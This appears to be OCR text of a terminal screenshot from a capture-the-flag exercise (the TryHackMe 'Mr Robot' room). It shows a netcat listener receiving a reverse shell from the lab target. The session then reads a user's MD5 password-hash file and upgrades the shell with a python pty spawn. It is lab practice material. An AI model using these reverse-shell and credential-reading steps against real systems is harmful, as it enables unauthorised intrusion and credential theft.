 1 2 3 4 7 10.17.40.244 17:30
kali@kali: ~/ctf/thm/mr_robot/loot
File Actions Edit View Help
kali@kali: ~/ctf/thm × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot × kali@kali: ~/ctf/thm/mr_robot/loot ×
└─$ nc -lvnp 9001
listening on [any] 9001 ...
connect to [10.17.40.244] from (UNKNOWN) [10.10.151.43] 55663
Linux linux 3.13.0-55-generic #94-Ubuntu SMP Thu Jun 18 00:27:10 UTC 2015 x86_64 x86_64 x86_64 GNU/Linux
 22:21:16 up  1:09,  0 users,  load average: 6.17, 6.02, 5.27
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=1(daemon) gid=1(daemon) groups=1(daemon)
sh: 0: can't access tty; job control turned off
$ whoami
daemon
$ ls
bin
boot
dev
etc
home
initrd.img
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
$ cd home
$ ls
robot
$ cd robot
$ ls
key-2-of-3.txt
password.raw-md5
$ cat key-2-of-3.txt
cat: key-2-of-3.txt: Permission denied
$ cat password.raw-md5
robot:c3fcd3d76192e4007dfb496cca67e13b
$ su robot
su: must be run from a terminal
$ shell
sh: 10: shell: not found
$ python -c print('hello')
sh: 11: Syntax error: "(" unexpected
$ python -c print 'hello'
$ python --version
Python 2.7.6
$ python -c 'import pty; pty.spawn("/bin/bash")'
daemon@linux:/home/robot$ whoami
whoami
daemon
daemon@linux:/home/robot$